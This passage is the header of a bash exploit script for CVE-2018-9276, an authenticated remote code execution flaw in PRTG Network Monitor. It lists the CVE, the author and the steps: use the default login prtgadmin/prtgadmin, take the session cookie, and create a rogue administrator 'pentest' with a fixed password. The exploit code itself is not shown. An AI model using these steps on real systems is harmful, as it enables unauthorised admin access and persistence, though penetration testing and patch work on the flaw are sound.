 #!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution                [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019                                                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg                          [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38                                                        [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276                                                      [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.\
n# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!' \e[00m\n"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"